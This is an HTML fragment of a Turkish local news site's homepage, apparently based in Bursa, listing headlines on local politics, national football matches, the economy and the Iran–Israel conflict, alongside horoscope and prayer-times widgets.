   <a href="./s/nobetci-eczane-27.html" target="_blank" title="Nöbetçi Eczane" class="sbt nbt-eczn">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Nöbetçi Eczaneler</span>
			<span class="ackl">Nöbetçi eczanelerin durumunu tıklayarak öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
											<div class="dikhbr">
		<a class="ktgrbslk" href="son-dakika/" title="SON DAKİKA">SON DAKİKA</a>
		<ul>
						<li class="shbr-k">
				<a href="/baskan-bozbey-den-ciftcilere-yakit-destegi/6861/" title="Başkan Bozbey’den Çiftçilere Yakıt Desteği">
					<img src="/images/haberler/baskan-bozbey-den-ciftcilere-yakit-destegi.jpg" width="186" height="96" alt="Başkan Bozbey’den Çiftçilere Yakıt Desteği"/>					<span class="baslik">Bursa Büyükşehir Belediye Başkanı Mustafa Bozbey, ..</span>
				</a>
			</li>
						<li class="shbr-k">
				<a href="/pos-yerine-iban-a-gonderim-cezasi/6483/" title="POS YERİNE İBAN'A GÖNDERİM CEZASI">
					<img src="/images/haberler/pos-yerine-iban-a-gonderim-cezasi_1.jpg" width="186" height="96" alt="POS YERİNE İBAN'A GÖNDERİM CEZASI"/>					<span class="baslik">Maliye ‘IBAN’a ceza yazmaya hazırlanıyor
Bankalar..</span>
				</a>
			</li>
					</ul>
	</div>
		<div class="dikhbr">
		<a class="ktgrbslk" href="siyaset/" title="SİYASET">SİYASET</a>
		<ul>
						<li class="shbr-k">
				<a href="/marmara-belediyeler-birligi-nden-cumhuriyetin-100-yilina-cok-ozel-armagan/6574/" title="Marmara Belediyeler Birliği’nden Cumhuriyetin 100. Yılına çok özel armağan">
					<img src="/images/haberler/marmara-belediyeler-birligi-nden-cumhuriyetin-100-yilina-cok-ozel-armagan.jpg" width="186" height="96" alt="Marmara Belediyeler Birliği’nden Cumhuriyetin 100. Yılına çok özel armağan"/>					<span class="baslik">Marmara Belediyeler Birliği, Cumhuriyet’in 100. yı..</span>
				</a>
			</li>
						<li class="shbr-k">
				<a href="/baskan-deniz-dalgic-belediye-calisanlariyla-bayramlasti/6465/" title="BAŞKAN DENİZ DALGIÇ BELEDİYE ÇALIŞANLARIYLA BAYRAMLAŞTI">
					<img src="/images/haberler/baskan-deniz-dalgic-belediye-calisanlariyla-bayramlasti.jpg" width="186" height="96" alt="BAŞKAN DENİZ DALGIÇ BELEDİYE ÇALIŞANLARIYLA BAYRAMLAŞTI"/>					<span class="baslik">Mudanya Belediye Başkanı Deniz Dalgıç, Ramazan Bay..</span>
				</a>
			</li>
						<li class="shbr-k">
				<a href="/2-nci-kez-secilen-muhtar-mazbatayi-alamadan-kalp-krizi-gecirerek-oldu/6395/" title="2'nci kez seçilen muhtar, mazbatayı alamadan kalp krizi geçirerek öldü">
					<img src="/images/haberler/2-nci-kez-secilen-muhtar-mazbatayi-alamadan-kalp-krizi-gecirerek-oldu.jpg" width="186" height="96" alt="2'nci kez seçilen muhtar, mazbatayı alamadan kalp krizi geçirerek öldü"/>					<span class="baslik">Konya'da 2'nci kez seçilen 49 yaşındaki mahalle mu..</span>
				</a>
			</li>
						<li class="shbr-k">
				<a href="/etimesgut-belediye-baskani-secilen-erdal-besikcioglu-gorevi-devraldi/6383/" title="Etimesgut Belediye Başkanı seçilen Erdal Beşikçioğlu, görevi devraldı">
					<img src="/images/haberler/etimesgut-belediye-baskani-secilen-erdal-besikcioglu-gorevi-devraldi.jpg" width="186" height="96" alt="Etimesgut Belediye Başkanı seçilen Erdal Beşikçioğlu, görevi devraldı"/>					<span class="baslik">Etimesgut Belediye Başkanı CHP'li Erdal Beşikçioğl..</span>
				</a>
			</li>
					</ul>
	</div>
		<div class="dikhbr">
		<a class="ktgrbslk" href="gundem/" title="GÜNDEM">GÜNDEM</a>
		<ul>
						<li class="shbr-k">
				<a href="/hirs-insani-yipratir/6544/" title="Hırs insanı yıpratır...">
					<img src="/images/haberler/hirs-insani-yipratir.jpg" width="186" height="96" alt="Hırs insanı yıpratır..."/>					<span class="baslik">
Azimli olacaksın, hedef belirleyerek o hedefe ko..</span>
				</a>
			</li>
						<li class="shbr-k">
				<a href="/205-milyon-liralik-vurgun-ortaya-cikti-sube-muduru-ve-7-kisi-tutuklandi/6506/" title="205 milyon liralık vurgun ortaya çıktı: Şube müdürü ve 7 kişi tutuklandı">
					<img src="/tema/hresimyokkutu.jpg" width="186" height="96" alt="resim yok"/> 					<span class="baslik">Antalya'nın Manavgat ilçesinde Denizbank şubesinde..</span>
				</a>
			</li>
						<li class="shbr-k">
				<a href="/bakan-fidan-iranli-mevkidasiyla-gorustu-gerilimi-artiracak-adimlar-sona-ermeli/6485/" title="Bakan Fidan İranlı mevkidaşıyla görüştü: Gerilimi artıracak adımlar sona ermeli">
					<img src="/images/haberler/bakan-fidan-iranli-mevkidasiyla-gorustu-gerilimi-artiracak-adimlar-sona-ermeli.jpg" width="186" height="96" alt="Bakan Fidan İranlı mevkidaşıyla görüştü: Gerilimi artıracak adımlar sona ermeli"/>					<span class="baslik">İran'ın İsrail'e dün gece düzenlediği İHA saldırıs..</span>
				</a>
			</li>
						<li class="shbr-k">
				<a href="/malatya-da-feci-kaza-3-olu-5-yarali/6487/" title="Malatya'da feci kaza: 3 ölü, 5 yaralı">
					<img src="/images/haberler/malatyada-feci-kaza-3-olu-5-yarali.jpg" width="186" height="96" alt="Malatya'da feci kaza: 3 ölü, 5 yaralı"/>					<span class="baslik">Malatya'nın Darende ilçesinde iki otomobilin çarpı..</span>
				</a>
			</li>
					</ul>
	</div>
		<div class="dikhbr">
		<a class="ktgrbslk" href="dunya/" title="DÜNYA">DÜNYA</a>
		<ul>
						<li class="shbr-k">
				<a href="/altin-ve-gumus-dunya-genelinde-yasanan-jeopolitik-gerilimlerle-rekor-ustune-rekor-kirmaya-devam-ediyor/6981/" title="Altın ve gümüş, dünya genelinde yaşanan jeopolitik gerilimlerle rekor üstüne rekor kırmaya devam ediyor. ">
					<img src="/images/haberler/altin-ve-gumus-dunya-genelinde-yasanan-jeopolitik-gerilimlerle-rekor-ustune-rekor-kirmaya-devam-ediyor.jpg" width="186" height="96" alt="Altın ve gümüş, dünya genelinde yaşanan jeopolitik gerilimlerle rekor üstüne rekor kırmaya devam ediyor. "/>					<span class="baslik">Haftanın son işlem gününde değerli metaller baş dö..</span>
				</a>
			</li>
						<li class="shbr-k">
				<a href="/gelecek-gecmisimizi-etkiler/6980/" title="Gelecek geçmişimizi etkiler,">
					<img src="/images/haberler/gelecek-gecmisimizi-etkiler.jpg" width="186" height="96" alt="Gelecek geçmişimizi etkiler,"/>					<span class="baslik">Konu aslında “anla” ilgili.  Üzerine çalışmalar ya..</span>
				</a>
			</li>
						<li class="shbr-k">
				<a href="/sanal-medya-ergenlik-yasini-dusuruyor/6979/" title="Sanal medya ergenlik yaşını düşürüyor">
					<img src="/images/haberler/sanal-medya-ergenlik-yasini-dusuruyor.jpg" width="186" height="96" alt="Sanal medya ergenlik yaşını düşürüyor"/>					<span class="baslik">Sanal medya ergenlik yaşını düşürüyor! X, Meta, Yo..</span>
				</a>
			</li>
						<li class="shbr-k">
				<a href="/tesekkurler-cocuklar/6963/" title="TEŞEKKÜRLER ÇOCUKLAR!">
					<img src="/images/haberler/tesekkurler-cocuklar.jpg" width="186" height="96" alt="TEŞEKKÜRLER ÇOCUKLAR!"/>					<span class="baslik">12 Dev Adam, Almanya’ya son çeyrekte yenildi... Tü..</span>
				</a>
			</li>
					</ul>
	</div>
		<div class="dikhbr">
		<a class="ktgrbslk" href="ekonomi/" title="EKONOMİ">EKONOMİ</a>
		<ul>
						<li class="shbr-k">
				<a href="/sgk-dan-7-bin-anne-ve-bakiciya-325-euro-destek/6499/" title="SGK'dan 7 bin anne ve bakıcıya 325 euro destek">
					<img src="/images/haberler/sgkdan-7-bin-anne-ve-bakiciya-325-euro-destek.jpg" width="186" height="96" alt="SGK'dan 7 bin anne ve bakıcıya 325 euro destek"/>					<span class="baslik">Çalışma ve Sosyal Güvenlik Bakanı Vedat Işıkhan, S..</span>
				</a>
			</li>
						<li class="shbr-k">
				<a href="/piyasa-tedirgin-israil-iran-catismasinin-etkisi-ne-olacak/6501/" title="Piyasa tedirgin: İsrail-İran çatışmasının etkisi ne olacak?">
					<img src="/images/haberler/piyasa-tedirgin-israil-iran-catismasinin-etkisi-ne-olacak.jpeg" width="186" height="96" alt="Piyasa tedirgin: İsrail-İran çatışmasının etkisi ne olacak?"/>					<span class="baslik">İran'ın İsrail'e yönelik insansız hava aracı ve fü..</span>
				</a>
			</li>
						<li class="shbr-k">
				<a href="/iran-in-saldirisi-israil-e-1-35-milyar-dolara-mal-oldu/6486/" title="İran'ın saldırısı İsrail'e 1,35 milyar dolara mal oldu">
					<img src="/images/haberler/iranin-saldirisi-israile-135-milyar-dolara-mal-oldu.jpg" width="186" height="96" alt="İran'ın saldırısı İsrail'e 1,35 milyar dolara mal oldu"/>					<span class="baslik">İsrail medyası, İran'ın İHA'larla düzenlediği sald..</span>
				</a>
			</li>
						<li class="shbr-k">
				<a href="/ozel-bankalar-yarisa-hizli-girdi-emekli-promosyonlari-20-bin-tl-ye-dayandi-banka-banka-guncel-liste/6377/" title="Özel bankalar yarışa hızlı girdi! Emekli promosyonları 20 bin TL'ye dayandı... Banka banka güncel liste">
					<img src="/images/haberler/ozel-bankalar-yarisa-hizli-girdi-emekli-promosyonlari-20-bin-tl-ye-dayandi-banka-banka-guncel-liste.jpg" width="186" height="96" alt="Özel bankalar yarışa hızlı girdi! Emekli promosyonları 20 bin TL'ye dayandı... Banka banka güncel liste"/>					<span class="baslik">Milyonlarca emeklinin merakla takip ettiği emekli ..</span>
				</a>
			</li>
					</ul>
	</div>
		<div class="dikhbr">
		<a class="ktgrbslk" href="spor/" title="SPOR">SPOR</a>
		<ul>
						<li class="shbr-k">
				<a href="/bursaspor-4-0-kirsehir-fsk/6813/" title="Bursaspor 4-0 Kırşehir FSK">
					<img src="/images/haberler/bursaspor-4-0-kirsehir-fsk.jpg" width="186" height="96" alt="Bursaspor 4-0 Kırşehir FSK"/>					<span class="baslik">Takımımız, ligin 25. Haftasında sahasında Kırşehir..</span>
				</a>
			</li>
						<li class="shbr-k">
				<a href="/trabzonspor-taraftarlari-tff-yi-protesto-etti/6379/" title="Trabzonspor Taraftarları TFF'yi Protesto Etti">
					<img src="/images/haberler/trabzonspor-taraftarlari-tff-yi-protesto-etti.jpg" width="186" height="96" alt="Trabzonspor Taraftarları TFF'yi Protesto Etti"/>					<span class="baslik">Trabzonspor taraftarları Türkiye Futbol Federasyon..</span>
				</a>
			</li>
						<li class="shbr-k">
				<a href="/fenerbahce-ye-kotu-haber/6374/" title="Fenerbahçe'ye kötü haber!">
					<img src="/images/haberler/fenerbahce-ye-kotu-haber.png" width="186" height="96" alt="Fenerbahçe'ye kötü haber!"/>					<span class="baslik">Fenerbahçe'de Jayden Oosterwolde ile Sebastian Szy..</span>
				</a>
			</li>
					</ul>
	</div>
		<div class="dikhbr">
		<a class="ktgrbslk" href="bursa/" title="BURSA">BURSA</a>
		<ul>
						<li class="shbr-k">
				<a href="/a-mill-takim-sevilla-dan-1-puanla-dondu/6969/" title="A MİLLÎ TAKIM, SEVILLA'DAN 1 PUANLA DÖNDÜ">
					<img src="/images/haberler/a-mill-takim-sevilla-dan-1-puanla-dondu.jpg" width="186" height="96" alt="A MİLLÎ TAKIM, SEVILLA'DAN 1 PUANLA DÖNDÜ"/>					<span class="baslik">A Milli Futbol Takımı, 2026 FIFA Dünya Kupası Avru..</span>
				</a>
			</li>
						<li class="shbr-k">
				<a href="/bravo-cocuklar/6968/" title="BRAVO ÇOCUKLAR!">
					<img src="/images/haberler/bravo-cocuklar.jpg" width="186" height="96" alt="BRAVO ÇOCUKLAR!"/>					<span class="baslik">A Milli Takım'ımız, Bulgaristan’ı 2-0 mağlup edere..</span>
				</a>
			</li>
						<li class="shbr-k">
				<a href="/kadime-bilenser-e-son-gorev/6967/" title=" Kadime Bilenser'e son görev!">
					<img src="/images/haberler/kadime-bilenser-e-son-gorev.png" width="186" height="96" alt=" Kadime Bilenser'e son görev!"/>					<span class="baslik">Bursa Büyükşehir Belediyesi Eski Başkanı Erdoğan B..</span>
				</a>
			</li>
						<li class="shbr-k">
				<a href="/turkiye-gurcistan-i-sahadan-sildi/6966/" title="Türkiye, Gürcistan'ı sahadan sildi!">
					<img src="/images/haberler/turkiye-gurcistan-i-sahadan-sildi.jpg" width="186" height="96" alt="Türkiye, Gürcistan'ı sahadan sildi!"/>					<span class="baslik">A Milli Takım, Dünya Kupası yolunda karşılaştığı G..</span>
				</a>
			</li>
					</ul>
	</div>
			</div>
		<div class="tam-blok">
			<div class="sol-blok">
								<div class="sag-tbl">
	<div class="t-bslk">GÜNLÜK BURÇ YORUMLARI</div>
	<ul class="t-tbl brc">
		<li><a href="./burclar/koc.html"><em><img src="https://uludağhaber.com/images/burc/koc.svg" alt="KOÇ"></em><strong> <span>KOÇ</span> <span> 21 Mart<br> 19 Nisan </span> </strong></a></li>
		<li><a href="./burclar/boga.html"><em><img src="https://uludağhaber.com/images/burc/boga.svg" alt="BOĞA"></em><strong> <span>BOĞA</span> <span> 20 Nisan<br> 20 Mayıs </span> </strong></a></li>
		<li><a href="./burclar/ikizler.html"><em><img src="https://uludağhaber.com/images/burc/ikizler.svg" alt="İKİZLER"></em><strong> <span>İKİZLER</span> <span> 21 Mayıs<br> 21 Haziran </span> </strong></a></li>
		<li><a href="./burclar/yengec.html"><em><img src="https://uludağhaber.com/images/burc/yengec.svg" alt="YENGEÇ"></em><strong> <span>YENGEÇ</span> <span> 22 Haziran<br> 22 Temmuz </span> </strong></a></li>
		<li><a href="./burclar/aslan.html"><em><img src="https://uludağhaber.com/images/burc/aslan.svg" alt="ASLAN"></em><strong> <span>ASLAN</span> <span> 23 Temmuz<br> 22 Ağustos </span> </strong></a></li>
		<li><a href="./burclar/basak.html"><em><img src="https://uludağhaber.com/images/burc/basak.svg" alt="BAŞAK"></em><strong> <span>BAŞAK</span> <span> 23 Ağustos<br> 22 Eylül </span> </strong></a></li>
		<li><a href="./burclar/terazi.html"><em><img src="https://uludağhaber.com/images/burc/terazi.svg" alt="TERAZİ"></em><strong> <span>TERAZİ</span> <span> 23 Eylül<br> 22 Ekim </span> </strong></a></li>
		<li><a href="./burclar/akrep.html"><em><img src="https://uludağhaber.com/images/burc/akrep.svg" alt="AKREP"></em><strong> <span>AKREP</span> <span> 23 Ekim<br> 21 Kasım </span> </strong></a></li>
		<li><a href="./burclar/yay.html"><em><img src="https://uludağhaber.com/images/burc/yay.svg" alt="YAY"></em><strong> <span>YAY</span> <span> 22 Kasım<br> 21 Aralık </span> </strong></a></li>
		<li><a href="./burclar/oglak.html"><em><img src="https://uludağhaber.com/images/burc/oglak.svg" alt="OĞLAK"></em><strong> <span>OĞLAK</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/kova.html"><em><img src="https://uludağhaber.com/images/burc/kova.svg" alt="KOVA"></em><strong> <span>KOVA</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/balik.html"><em><img src="https://uludağhaber.com/images/burc/balik.svg" alt="BALIK"></em><strong> <span>BALIK</span> <span> 19 Şubat<br> 20 Mart </span> </strong></a></li>
	</ul> 
</div>
			</div>
			<div class="sag-blok">
							</div>
			<div class="videoana">
	<a class="ktgrbslk" href="/video-galeri/"><i class="fa fa-video-camera">&nbsp;</i> VİDEO GALERİ</a>
	<ul class="owl owl-carousel">
			</ul>
	<div class="dikhbr">
		<ul>
				</ul>
	</div>
</div>
		</div>
		<div class="tam-blok">
			<div class="sol-blok">
								<div class="hbrlr">
		<div class="hbr-k">
		<a class="ktgrbslk"href="bursa/" title="BURSA">BURSA</a>
		<a class="resim" href="/a-mill-takim-sevilla-dan-1-puanla-dondu/6969/" title="A MİLLÎ TAKIM, SEVILLA'DAN 1 PUANLA DÖNDÜ">
			<img src="/images/haberler/t_a-mill-takim-sevilla-dan-1-puanla-dondu.jpg" width="186" height="96" alt="A MİLLÎ TAKIM, SEVILLA'DAN 1 PUANLA DÖNDÜ"/>			<span></span>
		</a>
		<div class="baslik"><a href="/a-mill-takim-sevilla-dan-1-puanla-dondu/6969/" title="A MİLLÎ TAKIM, SEVILLA'DAN 1 PUANLA DÖNDÜ">A MİLLÎ TAKIM, SEVILLA'DAN 1 PUANLA DÖNDÜ</a></div>
	</div>
		<div class="hbr-k">
		<a class="ktgrbslk"href="bursa/" title="BURSA">BURSA</a>
		<a class="resim" href="/bravo-cocuklar/6968/" title="BRAVO ÇOCUKLAR!">
			<img src="/images/haberler/t_bravo-cocuklar.jpg" width="186" height="96" alt="BRAVO ÇOCUKLAR!"/>			<span></span>
		</a>
		<div class="baslik"><a href="/bravo-cocuklar/6968/" title="BRAVO ÇOCUKLAR!">BRAVO ÇOCUKLAR!</a></div>
	</div>
		<div class="hbr-k">
		<a class="ktgrbslk"href="bursa/" title="BURSA">BURSA</a>
		<a class="resim" href="/kadime-bilenser-e-son-gorev/6967/" title=" Kadime Bilenser'e son görev!">
			<img src="/images/haberler/t_kadime-bilenser-e-son-gorev.png" width="186" height="96" alt=" Kadime Bilenser'e son görev!"/>			<span></span>
		</a>
		<div class="baslik"><a href="/kadime-bilenser-e-son-gorev/6967/" title=" Kadime Bilenser'e son görev!"> Kadime Bilenser'e son görev!</a></div>
	</div>
		<div class="hbr-k">
		<a class="ktgrbslk"href="bursa/" title="BURSA">BURSA</a>
		<a class="resim" href="/turkiye-gurcistan-i-sahadan-sildi/6966/" title="Türkiye, Gürcistan'ı sahadan sildi!">
			<img src="/images/haberler/t_turkiye-gurcistan-i-sahadan-sildi.jpg" width="186" height="96" alt="Türkiye, Gürcistan'ı sahadan sildi!"/>			<span></span>
		</a>
		<div class="baslik"><a href="/turkiye-gurcistan-i-sahadan-sildi/6966/" title="Türkiye, Gürcistan'ı sahadan sildi!">Türkiye, Gürcistan'ı sahadan sildi!</a></div>
	</div>
		<div class="hbr-k">
		<a class="ktgrbslk"href="flash/" title="FLASH">FLASH</a>
		<a class="resim" href="/tarihi-galibiyet/6965/" title="TARİHİ GALİBİYET!">
			<img src="/images/haberler/t_tarihi-galibiyet.jpg" width="186" height="96" alt="TARİHİ GALİBİYET!"/>			<span></span>
		</a>
		<div class="baslik"><a href="/tarihi-galibiyet/6965/" title="TARİHİ GALİBİYET!">TARİHİ GALİBİYET!</a></div>
	</div>
		<div class="hbr-k">
		<a class="ktgrbslk"href="bursa/" title="BURSA">BURSA</a>
		<a class="resim" href="/mudanya-mutarekesi-103-yasinda/6964/" title="Mudanya Mütarekesi 103 Yaşında">
			<img src="/images/haberler/t_mudanya-mutarekesi-103-yasinda.jpg" width="186" height="96" alt="Mudanya Mütarekesi 103 Yaşında"/>			<span></span>
		</a>
		<div class="baslik"><a href="/mudanya-mutarekesi-103-yasinda/6964/" title="Mudanya Mütarekesi 103 Yaşında">Mudanya Mütarekesi 103 Yaşında</a></div>
	</div>
		<div class="hbr-k">
		<a class="ktgrbslk"href="dunya/" title="DÜNYA">DÜNYA</a>
		<a class="resim" href="/tesekkurler-cocuklar/6963/" title="TEŞEKKÜRLER ÇOCUKLAR!">
			<img src="/images/haberler/t_tesekkurler-cocuklar.jpg" width="186" height="96" alt="TEŞEKKÜRLER ÇOCUKLAR!"/>			<span></span>
		</a>
		<div class="baslik"><a href="/tesekkurler-cocuklar/6963/" title="TEŞEKKÜRLER ÇOCUKLAR!">TEŞEKKÜRLER ÇOCUKLAR!</a></div>
	</div>
		<div class="hbr-k">
		<a class="ktgrbslk"href="dunya/" title="DÜNYA">DÜNYA</a>
		<a class="resim" href="/bursa-nin-35-gunluk-suyu-kaldi/6960/" title="Bursa'nın 35 günlük suyu kaldı">
			<img src="/images/haberler/t_bursa-nin-35-gunluk-suyu-kaldi.jpg" width="186" height="96" alt="Bursa'nın 35 günlük suyu kaldı"/>			<span></span>
		</a>
		<div class="baslik"><a href="/bursa-nin-35-gunluk-suyu-kaldi/6960/" title="Bursa'nın 35 günlük suyu kaldı">Bursa'nın 35 günlük suyu kaldı</a></div>
	</div>
	</div>							</div>
			<div class="sag-blok">
				<div class="sag-tbl tt">
	<ul class="t-bas iki t-bas3">
		<li class="t-aktif3"><a rel="tab8" href="">SON YORUMLANAN HABERLER</a></li>
		<li><a rel="tab9" href="">SON YORUMLANAN VİDEOLAR</a></li>
	</ul>
	<div class="t-ic t-ic3">
		<ol id="tab8" style="display:block;">
			<li>
						<h3 class="shbr-k">
				<a href="///" title="">
					<span class="baslik"></span>
					<img src="/tema/hresimyokkutu.jpg" width="130" height="75" alt="resim yok"/> 				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab9">
			<li>
						</li>
		</ol>	
	</div>
</div>
																			</div>
		</div>
		<div class="tam-blok">
			<div class="sol-blok">
				<div class="sbslk"><div id="yarmanset">
	<ul id="youtput">
													<li id="2">
				<a href="/marmara-belediyeler-birligi-nden-cumhuriyetin-100-yilina-cok-ozel-armagan/6574/">
					<img src="/images/haberler/t_marmara-belediyeler-birligi-nden-cumhuriyetin-100-yilina-cok-ozel-armagan.jpg" width="300" height="201" alt="Marmara Belediyeler Birliği’nden Cumhuriyetin 100. Yılına çok özel armağan"/>					<span>Marmara Belediyeler Birliği’nden Cumhuri..</span>
				</a>
			</li>
																<li id="4">
				<a href="/a-mill-takim-sevilla-dan-1-puanla-dondu/6969/">
					<img src="/images/haberler/t_a-mill-takim-sevilla-dan-1-puanla-dondu.jpg" width="300" height="201" alt="A MİLLÎ TAKIM, SEVILLA'DAN 1 PUANLA DÖNDÜ"/>					<span>A MİLLÎ TAKIM, SEVILLA'DAN 1 PUANLA DÖND..</span>
				</a>
			</li>
						<li id="4">
				<a href="/bravo-cocuklar/6968/">
					<img src="/images/haberler/t_bravo-cocuklar.jpg" width="300" height="201" alt="BRAVO ÇOCUKLAR!"/>					<span>BRAVO ÇOCUKLAR!</span>
				</a>
			</li>
						<li id="4">
				<a href="/kadime-bilenser-e-son-gorev/6967/">
					<img src="/images/haberler/t_kadime-bilenser-e-son-gorev.png" width="300" height="201" alt=" Kadime Bilenser'e son görev!"/>					<span> Kadime Bilenser'e son görev!</span>
				</a>
			</li>
						<li id="4">
				<a href="/turkiye-gurcistan-i-sahadan-sildi/6966/">
					<img src="/images/haberler/t_turkiye-gurcistan-i-sahadan-sildi.jpg" width="300" height="201" alt="Türkiye, Gürcistan'ı sahadan sildi!"/>					<span>Türkiye, Gürcistan'ı sahadan sildi!</span>
				</a>
			</li>
						<li id="4">
				<a href="/mudanya-mutarekesi-103-yasinda/6964/">
					<img src="/images/haberler/t_mudanya-mutarekesi-103-yasinda.jpg" width="300" height="201" alt="Mudanya Mütarekesi 103 Yaşında"/>					<span>Mudanya Mütarekesi 103 Yaşında</span>
				</a>
			</li>
						</ul>
	<ul id="ytabs">
									<li>
			<a data-id="cat-div-2" data-spot="Marmara Belediyeler Birliği, Cumhuriyet’in 100. yılına özel olarak hazırladığı ‘Cumhuriyet’in 100 Yıllık Serüveninde Yerel Yönetimler ve Şehircilik’ başlıklı beş ciltlik eser ile okurlara Türkiye’nin yerel yönetim ve şehircilik tarihine dair kapsamlı bir kaynak sunuyor.
" rel="https://uludağhaber.com/images/haberler/marmara-belediyeler-birligi-nden-cumhuriyetin-100-yilina-cok-ozel-armagan.jpg" href="/marmara-belediyeler-birligi-nden-cumhuriyetin-100-yilina-cok-ozel-armagan/6574/" title="Marmara Belediyeler Birliği’nden Cumhuriyetin 100. Yılına çok özel armağan">1</a>
		</li>
										<li>
			<a data-id="cat-div-4" data-spot="A Milli Futbol Takımı, 2026 FIFA Dünya Kupası Avrupa Elemeleri E Grubu altıncı ve son maçında deplasmanda İspanya ile karşı karşıya geldi." rel="https://uludağhaber.com/images/haberler/a-mill-takim-sevilla-dan-1-puanla-dondu.jpg" href="/a-mill-takim-sevilla-dan-1-puanla-dondu/6969/" title="A MİLLÎ TAKIM, SEVILLA'DAN 1 PUANLA DÖNDÜ">2</a>
		</li>
				<li>
			<a data-id="cat-div-4" data-spot="A Milli Takım'ımız, Bulgaristan’ı 2-0 mağlup ederek puanını 12’ye çıkardı ve Dünya Kupası Avrupa Elemeleri’nde kendi grubunda ilk 2'ye girmeyi garantiledi." rel="https://uludağhaber.com/images/haberler/bravo-cocuklar.jpg" href="/bravo-cocuklar/6968/" title="BRAVO ÇOCUKLAR!">3</a>
		</li>
				<li>
			<a data-id="cat-div-4" data-spot="Bursa Büyükşehir Belediyesi Eski Başkanı Erdoğan Bilenser’in annesi defnedildi
" rel="https://uludağhaber.com/images/haberler/kadime-bilenser-e-son-gorev.png" href="/kadime-bilenser-e-son-gorev/6967/" title=" Kadime Bilenser'e son görev!">4</a>
		</li>
				<li>
			<a data-id="cat-div-4" data-spot="A Milli Takım, Dünya Kupası yolunda karşılaştığı Gürcistan'ı farklı mağlup etti.
" rel="https://uludağhaber.com/images/haberler/turkiye-gurcistan-i-sahadan-sildi.jpg" href="/turkiye-gurcistan-i-sahadan-sildi/6966/" title="Türkiye, Gürcistan'ı sahadan sildi!">5</a>
		</li>
				<li>
			<a data-id="cat-div-4" data-spot="Barışın ve bağımsızlığın dönüm noktası Mudanya Mütarekesi, 103. yılında Mudanya’da coşkuyla kutlandı. " rel="https://uludağhaber.com/images/haberler/mudanya-mutarekesi-103-yasinda.jpg" href="/mudanya-mutarekesi-103-yasinda/6964/" title="Mudanya Mütarekesi 103 Yaşında">6</a>
		</li>
				</ul>
</div>
</div>
			</div>
			<div class="sag-blok">
							</div>
		</div>
		
		<div class="tam-blok ters">
			<div class="sol-blok">
					
<div class="fotoana">
	<a class="ktgrbslk" href="/foto-galeri/"><i class="fa fa-camera-retro">&nbsp;</i> FOTO GALERİ</a>
	<ul class="owl owl-carousel">
			</ul>
</div>
			</div>
			<div class="sag-blok">
											</div>
		</div>
		<div class="tam-blok">
			<div class="sol-blok">
							</div>
			<div class="sag-blok">
							</div>
		</div>
		<div class="tam-blok ters">
			<div class="sol-blok">
							</div>
			<div class="sag-blok">
							</div>
		</div>
		<div class="tam-blok">
			<div class="sol-blok">
				<div class="sag-tbl">
	<div class="t-tbl nmz">
		<script type="text/javascript">
			$(document).ready(function() {
								namaz_vakitleri("bursa");
							});
		</script>
		<script type="text/javascript">
		function namaz_vakitleri() {
			var il = $("#namazilsec").val();
			$.ajax({
				url: 'namaz.php',
				data:'sehir='+il,
				type:'GET',
				success: function(sonuc){ $("div#namazsonuc").html(sonuc);}
			});
		}
		</script>
		<div class="cami">
			<select id="namazilsec" class="slct" onchange="namaz_vakitleri();">
				<option value="Adana">Adana</option> <option value="Adıyaman">Adıyaman</option> <option value="Afyon">Afyon</option> <option value="Ağrı">Ağrı</option> <option value="Aksaray">Aksaray</option> <option value="Amasya">Amasya</option> <option value="Ankara">Ankara</option> <option value="Antalya">Antalya</option> <option value="Ardahan">Ardahan</option> <option value="Artvin">Artvin</option> <option value="Aydın">Aydın</option> <option value="Balıkesir">Balıkesir</option> <option value="Bartın">Bartın</option> <option value="Batman">Batman</option> <option value="Bayburt">Bayburt</option> <option value="Bilecik">Bilecik</option> <option value="Bingöl">Bingöl</option> <option value="Bitlis">Bitlis</option> <option value="Bolu">Bolu</option> <option value="Burdur">Burdur</option> <option value="Bursa" selected="selected">Bursa</option> <option value="Çanakkale">Çanakkale</option> <option value="Çankırı">Çankırı</option> <option value="Çorum">Çorum</option> <option value="Denizli">Denizli</option> <option value="Diyarbakır">Diyarbakır</option> <option value="Düzce">Düzce</option> <option value="Edirne">Edirne</option> <option value="Elazığ">Elazığ</option> <option value="Erzincan">Erzincan</option> <option value="Erzurum">Erzurum</option> <option value="Eskişehir">Eskişehir</option> <option value="Gaziantep">Gaziantep</option> <option value="Giresun">Giresun</option> <option value="Gümüşhane">Gümüşhane</option> <option value="Hakkari">Hakkari</option> <option value="Hatay">Hatay</option> <option value="Iğdır">Iğdır</option> <option value="Isparta">Isparta</option> <option value="İstanbul">İstanbul</option> <option value="İzmir">İzmir</option> <option value="Kahramanmaraş">Kahramanmaraş</option> <option value="Karabük">Karabük</option> <option value="Karaman">Karaman</option> <option value="Kars">Kars</option> <option value="Kastamonu">Kastamonu</option> <option value="Kayseri">Kayseri</option> <option value="Kırıkkale">Kırıkkale</option> <option value="Kırklareli">Kırklareli</option> <option value="Kırşehir">Kırşehir</option> <option value="Kilis">Kilis</option> <option value="Kocaeli">Kocaeli</option> <option value="Konya">Konya</option> <option value="Kütahya">Kütahya</option> <option value="Malatya">Malatya</option> <option value="Manisa">Manisa</option> <option value="Mardin">Mardin</option> <option value="Mersin">Mersin</option> <option value="Muğla">Muğla</option> <option value="Muş">Muş</option> <option value="Nevşehir">Nevşehir</option> <option value="Niğde">Niğde</option> <option value="Ordu">Ordu</option> <option value="Osmaniye">Osmaniye</option> <option value="Rize">Rize</option> <option value="Sakarya">Sakarya</option> <option value="Samsun">Samsun</option> <option value="Siirt">Siirt</option> <option value="Sinop">Sinop</option> <option value="Sivas">Sivas</option> <option value="Şanlıurfa">Şanlıurfa</option> <option value="Şırnak">Şırnak</option> <option value="Tekirdağ">Tekirdağ</option> <option value="Tokat">Tokat</option> <option value="Trabzon">Trabzon</option> <option value="Tunceli">Tunceli</option> <option value="Uşak">Uşak</option> <option value="Van">Van</option> <option value="Yalova">Yalova</option> <option value="Yozgat">Yozgat</option> <option value="Zonguldak">Zonguldak</option> 					
			</select>
		</div>
		<div id="namazsonuc"></div>
	</div>
</div>
							</div>
			<div class="sag-blok">
				<div class="sag-tbl">
	<div class="t-bslk">GAZETEMİZ</div>
	<div class="t-tbl gzt" align="center">
				<div class="rsm">
